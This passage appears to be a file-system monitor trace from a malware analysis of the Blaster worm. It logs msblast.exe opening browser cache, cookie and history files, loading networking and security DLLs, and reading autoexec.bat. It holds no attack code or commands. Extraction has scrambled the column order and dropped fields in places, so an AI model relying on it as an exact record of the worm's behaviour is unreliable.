msblast.exe:280 C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat SUCCESS Size: 32768 275 7:17:22 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat SUCCESS

276 7:17:22 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat SUCCESS 277 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 278 msblast.exe:280 IRP MJ CREATE C:\Documents and 7:17:22 PM Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat SUCCESS Attributes: Any Options: OpenIf 279 7:17:22 PM msblast.exe:280 FASTIO QUERY STANDARD INFO C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat SUCCESS Size: 32768 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED 280 C:\blaster\msblast **SUCCESS** 281 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Cookies\ SUCCESS Attributes: Any Options: Open Directory 7:17:22 PM msblast.exe:280 IRP MJ QUERY VOLUME INFORMATION 282 C:\Documents and Settings\Administrator\Cookies\ SUCCESS FileFsSizeInformation msblast.exe:280 283 IRP MJ CLEANUP C:\Documents and 7:17:22 PM Settings\Administrator\Cookies\ **SUCCESS** 284 7:17:22 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and **SUCCESS** Settings\Administrator\Cookies\ 7:17:22 PM msblast.exe:280 285 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 286 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\ **SUCCESS** Attributes: Any Options: Open Directory 287 7:17:22 PM msblast.exe:280 IRP MJ QUERY INFORMATION C:\ SUCCESS FileNameInformation 288 msblast.exe:280 7:17:22 PM IRP MJ QUERY VOLUME INFORMATION SUCCESS FileFsSizeInformation C:\ 289 7:17:22 PM msblast.exe:280 IRP MJ CLEANUP C:\ **SUCCESS** 290 IRP MJ CLOSE C:\ 7:17:22 PM msblast.exe:280 SUCCESS 291 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 292 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 293 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 294 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Cookies\ SUCCESS Attributes: Any Options: Open IRP MJ SET INFORMATION C:\Documents 295 7:17:22 PM msblast.exe:280 and Settings\Administrator\Cookies\ SUCCESS **FileBasicInformation** 296 7:17:22 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\Administrator\Cookies\ SUCCESS 7:17:22 PM 297 msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\Administrator\Cookies\ SUCCESS

298 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 299 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Cookies\index.dat SUCCESS Attributes: Any Options: OpenIf IRP MJ SET INFORMATION C:\Documents 300 7:17:22 PM msblast.exe:280 and Settings\Administrator\Cookies\index.dat SUCCESS **FileBasicInformation** 301 7:17:22 PM msblast.exe:280 FASTIO QUERY STANDARD INFO C:\Documents and Settings\Administrator\Cookies\index.dat **SUCCESS** Size: 16384 302 7:17:22 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\Administrator\Cookies\index.dat SUCCESS msblast.exe:280 IRP MJ CLOSE 303 7:17:22 PM C:\Documents and Settings\Administrator\Cookies\index.dat **SUCCESS** 7:17:22 PM msblast.exe:280 304 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 305 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Cookies\index.dat **SUCCESS** Attributes: Any Options: OpenIf 306 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 307 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS Attributes: Any **Options: Open Directory** 308 7:17:22 PM msblast.exe:280 IRP MJ QUERY VOLUME INFORMATION C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\ FileFsSizeInformation SUCCESS 309 7:17:22 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS msblast.exe:280 IRP MJ CLOSE C:\Documents and 310 7:17:22 PM Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS 7:17:22 PM msblast.exe:280 311 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 312 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\ SUCCESS Attributes: Any Options: Open Directory msblast.exe:280 313 7:17:22 PM IRP MJ QUERY INFORMATION C:\ SUCCESS FileNameInformation 314 7:17:22 PM msblast.exe:280 IRP MJ QUERY VOLUME INFORMATION FileFsSizeInformation C:\ SUCCESS 315 7:17:22 PM msblast.exe:280 IRP MJ CLEANUP C:\ **SUCCESS** 316 7:17:22 PM msblast.exe:280 IRP MJ CLOSE C:\ SUCCESS 317 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 318 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 7:17:22 PM 319 msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS

320 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS Attributes: Any Options: Open 321 7:17:22 PM msblast.exe:280 IRP MJ SET INFORMATION C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS **FileBasicInformation** 322 7:17:22 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS msblast.exe:280 IRP MJ CLOSE C:\Documents and 323 7:17:22 PM Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS FSCTL IS VOLUME MOUNTED 324 7:17:22 PM msblast.exe:280 C:\blaster\msblast **SUCCESS** 325 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\index.dat **SUCCESS** Attributes: Any Options: OpenIf 326 7:17:22 PM msblast.exe:280 IRP MJ SET INFORMATION C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\index.dat SUCCESS **FileBasicInformation** 327 msblast.exe:280 7:17:22 PM FASTIO QUERY STANDARD INFO C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\index.dat Size: 32768 SUCCESS 328 7:17:22 PM msblast.exe:280 IRP\_MJ\_CLEANUP C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\index.dat SUCCESS msblast.exe:280 IRP MJ CLOSE 329 7:17:22 PM C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\index.dat SUCCESS 330 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS IRP MJ CREATE C:\Documents and 331 7:17:22 PM msblast.exe:280 Settings\Administrator\Local Settings\History\History.IE5\index.dat SUCCESS Attributes: Any Options: OpenIf msblast.exe:280 332 7:17:22 PM FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 333 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 334 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 335 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ **SUCCESS** Attributes: Any Options: Open 336 7:17:22 PM msblast.exe:280 IRP MJ SET INFORMATION C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ SUCCESS **FileBasicInformation** 337 7:17:22 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ **SUCCESS** 

338 7:17:22 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ **SUCCESS** 339 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 340 msblast.exe:280 FASTIO QUERY OPEN 7:17:22 PM C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 341 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 342 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 7:17:22 PM msblast.exe:280 343 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 7:17:22 PM msblast.exe:280 C:\Documents and 344 IRP MJ CREATE Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS Attributes: Any Options: Open 345 7:17:22 PM msblast.exe:280 IRP MJ SET INFORMATION C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS **FileBasicInformation** msblast.exe:280 346 7:17:22 PM IRP MJ CLEANUP C:\Documents and Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS msblast.exe:280 IRP MJ CLOSE C:\Documents and 347 7:17:22 PM Settings\Administrator\Local Settings\History\History.IE5\ SUCCESS 7:17:22 PM msblast.exe:280 348 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 349 7:17:22 PM msblast.exe:280 FASTIO OUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 350 7:17:22 PM msblast.exe:280 FASTIO QUERY STANDARD INFO C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat SUCCESS Size: 32768 351 7:17:22 PM msblast.exe:280 FASTIO QUERY STANDARD INFO C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat SUCCESS Size: 32768 7:17:22 PM FASTIO QUERY STANDARD INFO 352 msblast.exe:280 C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat SUCCESS Size: 32768 msblast.exe:280 IRP MJ READ\* 353 7:17:22 PM C:\WINNT\system32\wininet.dll SUCCESS Offset: 74752 Length: 16384 FSCTL IS VOLUME MOUNTED 354 7:17:22 PM msblast.exe:280 C:\blaster\msblast **SUCCESS** C:\Documents and 355 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED 356 C:\blaster\msblast **SUCCESS** 7:17:22 PM 357 msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS

| 358    | 7:17:22 PM msblast.exe:280 FSCTL_IS_VOLUME_MOUNTED                |
|--------|-------------------------------------------------------------------|
|        | C:\blaster\msblast SUCCESS                                        |
| 359    | 7:17:22 PM msblast.exe:280 FASTIO_QUERY_OPEN C:\Documents and     |
| Settin | ngs\Administrator\Local Settings\Temporary Internet Files SUCCESS |
| 360    |                                                                   |
|        | C:\blaster\msblast SUCCESS                                        |
| 361    | 7:17:22 PM msblast.exe:280 FSCTL_IS_VOLUME_MOUNTED                |
|        | C:\blaster\msblast SUCCESS                                        |
| 362    | 7:17:22 PM msblast.exe:280 IRP MJ CREATE                          |
|        | C:\WINNT\System32\RASAPI32.DLL SUCCESS Attributes: Any Options:   |
| Open   | 5 5 1                                                             |
| 363    | 7:17:22 PM msblast.exe:280 IRP_MJ_CLEANUP                         |
| 202    | C:\WINNT\System32\RASAPI32.DLL SUCCESS                            |
| 364    | 7:17:22 PM msblast.exe:280 IRP MJ CLOSE                           |
| 501    | C:\WINNT\System32\RASAPI32.DLL SUCCESS                            |
| 365    |                                                                   |
| 505    | C:\blaster\msblast SUCCESS                                        |
| 366    |                                                                   |
|        | ngs\Administrator\Local Settings\Temporary Internet Files SUCCESS |
| 367    | 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED                |
| 307    | C:\blaster\msblast SUCCESS                                        |
| 368    |                                                                   |
|        |                                                                   |
|        | ngs\Administrator\Local Settings\Temporary Internet Files SUCCESS |
| 369    | 7:17:22 PM msblast.exe:280 FSCTL_IS_VOLUME_MOUNTED                |
| 270    | C:\blaster\msblast SUCCESS                                        |
| 370    | 7:17:22 PM msblast.exe:280 FASTIO_QUERY_OPEN C:\Documents and     |
|        | ngs\Administrator\Local Settings\Temporary Internet Files SUCCESS |
| 371    | 7:17:22 PM msblast.exe:280 FSCTL_IS_VOLUME_MOUNTED                |
|        | C:\blaster\msblast SUCCESS                                        |
| 372    |                                                                   |
|        | C:\blaster\msblast SUCCESS                                        |
| 373    | 7:17:22 PM msblast.exe:280 IRP_MJ_CREATE                          |
|        | C:\WINNT\System32\RASMAN.DLL SUCCESS Attributes: Any Options:     |
| Open   |                                                                   |
| 374    | 7:17:22 PM msblast.exe:280 IRP_MJ_CLEANUP                         |
|        | C:\WINNT\System32\RASMAN.DLL SUCCESS                              |
| 375    | 7:17:22 PM msblast.exe:280 IRP_MJ_CLOSE                           |
|        | C:\WINNT\System32\RASMAN.DLL SUCCESS                              |
| 376    | 7:17:22 PM msblast.exe:280 FSCTL_IS_VOLUME_MOUNTED                |
|        | C:\blaster\msblast SUCCESS                                        |
| 377    | 7:17:22 PM msblast.exe:280 FASTIO_QUERY_OPEN C:\Documents and     |
| Settin | ngs\Administrator\Local Settings\Temporary Internet Files SUCCESS |
| 378    | 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED                |
|        | C:\blaster\msblast SUCCESS                                        |
| 379    |                                                                   |
|        | ngs\Administrator\Local Settings\Temporary Internet Files SUCCESS |
|        |                                                                   |

| 380                                                                    | 7:17:22 PM msblast.exe:280           | FSCTL_IS_VOLUME_MOUNTED                  |
|------------------------------------------------------------------------|--------------------------------------|------------------------------------------|
|                                                                        | C:\blaster\msblast SUCCESS           |                                          |
| 381                                                                    | 7:17:22 PM msblast.exe:280           | FASTIO_QUERY_OPEN C:\Documents and       |
| Setting                                                                | gs\Administrator\Local Settings\Temp | orary Internet Files SUCCESS             |
| 382                                                                    | 7:17:22 PM msblast.exe:280           | FSCTL_IS_VOLUME_MOUNTED                  |
|                                                                        | C:\blaster\msblast SUCCESS           |                                          |
| 383                                                                    | 7:17:22 PM msblast.exe:280           | FSCTL IS VOLUME MOUNTED                  |
|                                                                        | C:\blaster\msblast SUCCESS           |                                          |
| 384                                                                    | 7:17:22 PM msblast.exe:280           | IRP MJ CREATE                            |
|                                                                        | C:\WINNT\System32\TAPI32.DLL         | SUCCESS Attributes: Any Options: Open    |
| 385                                                                    | 7:17:22 PM msblast.exe:280           | IRP MJ CLEANUP                           |
|                                                                        | C:\WINNT\System32\TAPI32.DLL         | SUCCESS                                  |
| 386                                                                    | 7:17:22 PM msblast.exe:280           | IRP MJ CLOSE                             |
|                                                                        | C:\WINNT\System32\TAPI32.DLL         | SUCCESS                                  |
| 387                                                                    | 7:17:22 PM msblast.exe:280           | FSCTL_IS_VOLUME_MOUNTED                  |
|                                                                        | C:\blaster\msblast SUCCESS           |                                          |
| 388                                                                    | 7:17:22 PM msblast.exe:280           | FASTIO QUERY OPEN C:\Documents and       |
| Setting                                                                | gs\Administrator\Local Settings\Temp |                                          |
| 389                                                                    | 7:17:22 PM msblast.exe:280           | FSCTL IS VOLUME MOUNTED                  |
|                                                                        | C:\blaster\msblast SUCCESS           |                                          |
| 390                                                                    | 7:17:22 PM msblast.exe:280           | FASTIO_QUERY_OPEN C:\Documents and       |
| Setting                                                                | gs\Administrator\Local Settings\Temp |                                          |
| 391                                                                    | 7:17:22 PM msblast.exe:280           | FSCTL_IS_VOLUME_MOUNTED                  |
|                                                                        | C:\blaster\msblast SUCCESS           |                                          |
| 392                                                                    | 7:17:22 PM msblast.exe:280           | FASTIO_QUERY_OPEN C:\Documents and       |
| Setting                                                                | gs\Administrator\Local Settings\Temp | orary Internet Files SUCCESS             |
| 393                                                                    | 7:17:22 PM msblast.exe:280           | FSCTL IS VOLUME MOUNTED                  |
|                                                                        | C:\blaster\msblast SUCCESS           |                                          |
| 394                                                                    | 7:17:22 PM msblast.exe:280           | FSCTL_IS_VOLUME_MOUNTED                  |
|                                                                        | C:\blaster\msblast SUCCESS           |                                          |
| 395                                                                    | 7:17:22 PM msblast.exe:280           | IRP_MJ_CREATE                            |
|                                                                        | C:\WINNT\System32\RTUTILS.DL         | L SUCCESS Attributes: Any Options:       |
| Open                                                                   |                                      |                                          |
| 396                                                                    | 7:17:22 PM msblast.exe:280           | IRP_MJ_CLEANUP                           |
|                                                                        | C:\WINNT\System32\RTUTILS.DL         | L SUCCESS                                |
| 397                                                                    | 7:17:22 PM msblast.exe:280           | IRP_MJ_CLOSE                             |
|                                                                        | C:\WINNT\System32\RTUTILS.DL         | L SUCCESS                                |
| 398                                                                    | 7:17:22 PM msblast.exe:280           | FASTIO_QUERY_STANDARD_INFO               |
|                                                                        | C:\Documents and Settings\Adminis    | trator\Local Settings\Temporary Internet |
| Files\C                                                                | Content.IE5\index.dat SUCCESS        | Size: 32768                              |
| 399                                                                    | 7:17:22 PM msblast.exe:280           | FSCTL_IS_VOLUME_MOUNTED                  |
|                                                                        | C:\blaster\msblast SUCCESS           |                                          |
| 400                                                                    | 7:17:22 PM msblast.exe:280           | FASTIO_QUERY_OPEN C:\Documents and       |
| Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS |                                      |                                          |
| 401                                                                    | 7:17:22 PM msblast.exe:280           | FSCTL_IS_VOLUME_MOUNTED                  |
|                                                                        | C:\blaster\msblast SUCCESS           |                                          |

402 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 403 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 404 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 405 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME\_MOUNTED C:\blaster\msblast **SUCCESS** 406 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 407 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\WINNT\System32\USERENV.DLL SUCCESS Attributes: Any Options: Open 408 IRP MJ CLEANUP 7:17:22 PM msblast.exe:280 C:\WINNT\System32\USERENV.DLL SUCCESS 409 msblast.exe:280 IRP MJ CLOSE 7:17:22 PM C:\WINNT\System32\USERENV.DLL SUCCESS 410 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 411 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN SUCCESS C:\blaster\msblast\CRTDLL.DLL 412 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 413 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 414 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS msblast.exe:280 FSCTL IS VOLUME MOUNTED 415 7:17:22 PM C:\blaster\msblast SUCCESS 416 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 417 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 418 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED 419 C:\blaster\msblast SUCCESS 420 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 421 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 422 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 423 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 

424 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 425 msblast.exe:280 IRP MJ CREATE 7:17:23 PM C:\WINNT\System32\netapi32.dll **SUCCESS** Attributes: Any Options: Open IRP MJ CLEANUP 426 msblast.exe:280 7:17:23 PM C:\WINNT\System32\netapi32.dll **SUCCESS** 427 7:17:23 PM msblast.exe:280 IRP MJ CLOSE C:\WINNT\System32\netapi32.dll **SUCCESS** 428 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 429 msblast.exe:280 7:17:23 PM FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 430 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED **SUCCESS** C:\blaster\msblast 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN 431 C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 432 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED **SUCCESS** C:\blaster\msblast 433 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 434 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 435 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** msblast.exe:280 436 IRP MJ CREATE 7:17:23 PM C:\WINNT\System32\SECUR32.DLL SUCCESS Attributes: Any Options: Open 437 msblast.exe:280 7:17:23 PM IRP MJ CLEANUP C:\WINNT\System32\SECUR32.DLL **SUCCESS** 438 7:17:23 PM msblast.exe:280 IRP MJ CLOSE C:\WINNT\System32\SECUR32.DLL **SUCCESS** 439 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 440 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED 441 C:\blaster\msblast SUCCESS 442 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 443 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 444 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 7:17:23 PM 445 msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS

446 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 447 msblast.exe:280 IRP MJ CREATE 7:17:23 PM C:\WINNT\System32\NETRAP.DLL SUCCESS Attributes: Any Options: Open 448 7:17:23 PM msblast.exe:280 IRP MJ CLEANUP C:\WINNT\System32\NETRAP.DLL SUCCESS 449 msblast.exe:280 IRP MJ CLOSE 7:17:23 PM C:\WINNT\System32\NETRAP.DLL SUCCESS 450 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 451 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS msblast.exe:280 452 7:17:23 PM FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 453 FASTIO QUERY OPEN 7:17:23 PM msblast.exe:280 C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 454 msblast.exe:280 FSCTL IS VOLUME MOUNTED 7:17:23 PM C:\blaster\msblast SUCCESS 455 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 7:17:23 PM msblast.exe:280 456 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 457 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 458 7:17:23 PM msblast.exe:280 IRP MJ CREATE C:\WINNT\System32\SAMLIB.DLL SUCCESS Attributes: Any Options: Open 459 7:17:23 PM msblast.exe:280 IRP MJ CLEANUP C:\WINNT\System32\SAMLIB.DLL **SUCCESS** 460 msblast.exe:280 IRP MJ CLOSE 7:17:23 PM C:\WINNT\System32\SAMLIB.DLL SUCCESS msblast.exe:280 461 7:17:23 PM FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS msblast.exe:280 FASTIO QUERY OPEN 462 7:17:23 PM C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS msblast.exe:280 463 7:17:23 PM FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 464 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 7:17:23 PM 465 msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 466 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 467 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS

468 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 469 7:17:23 PM msblast.exe:280 IRP MJ CREATE C:\WINNT\System32\DNSAPI.DLL SUCCESS Attributes: Any Options: Open IRP MJ CLEANUP 470 msblast.exe:280 7:17:23 PM C:\WINNT\System32\DNSAPI.DLL SUCCESS 471 7:17:23 PM msblast.exe:280 IRP MJ CLOSE C:\WINNT\System32\DNSAPI.DLL SUCCESS 472 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 473 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 474 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED SUCCESS C:\blaster\msblast 475 msblast.exe:280 FASTIO QUERY OPEN 7:17:23 PM C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 476 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 477 7:17:23 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 478 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 479 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 480 msblast.exe:280 IRP MJ CREATE 7:17:23 PM C:\WINNT\System32\WSOCK32.DLL **SUCCESS** Attributes: Any Options: Open 481 msblast.exe:280 7:17:23 PM IRP MJ CLEANUP C:\WINNT\System32\WSOCK32.DLL **SUCCESS** 482 7:17:23 PM msblast.exe:280 IRP MJ CLOSE C:\WINNT\System32\WSOCK32.DLL **SUCCESS** 483 7:17:23 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 484 7:17:23 PM msblast.exe:280 IRP MJ CREATE C:\autoexec.bat SUCCESS Attributes: N Options: Open 485 msblast.exe:280 7:17:23 PM FASTIO QUERY STANDARD INFO C:\autoexec.bat SUCCESS Size: 0 486 C:\autoexec.bat 7:17:23 PM msblast.exe:280 IRP MJ READ SUCCESS Offset: 0 Length: 0 msblast.exe:280 IRP MJ CLEANUP C:\autoexec.bat 487 7:17:23 PM SUCCESS 488 7:17:23 PM msblast.exe:280 IRP MJ CLOSE C:\autoexec.bat SUCCESS 489 7:17:23 PM FSCTL IS VOLUME MOUNTED msblast.exe:280 C:\blaster\msblast SUCCESS

